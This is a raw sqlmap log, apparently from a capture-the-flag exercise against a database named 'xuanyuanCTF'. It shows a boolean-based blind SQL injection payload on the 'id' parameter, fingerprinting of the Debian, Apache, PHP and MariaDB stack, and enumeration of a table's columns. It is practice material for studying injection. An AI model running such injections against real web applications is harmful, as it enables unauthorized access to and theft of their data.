 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 1718=1718
---
[22:24:13] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[22:24:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.56, PHP 8.0.30
back-end DBMS: MySQL 5 (MariaDB fork)
[22:24:13] [INFO] fetching columns for table 'info' in database 'xuanyuanCTF'
[22:24:13] [WARNING] 当前关键字列表如下，请注意修改：
["SELECT"]
[22:24:13] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data
[22:24:13] [INFO] retrieved:
[22:24:13] [WARNING] reflective value(s) found and filtering out
3
[22:24:13] [INFO] retrieved: id
[22:24:14] [INFO] retrieved: int(11)
[22:24:17] [INFO] retrieved: title
[22:24:18] [INFO] retrieved: varchar(255)
[22:24:23] [INFO] retrieved: content
[22:24:25] [INFO] retrieved: text
Database: xuanyuanCTF
Table: info
[3 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| content | text |
| id | int(11) |
| title | varchar(255) |
+---------+--------------+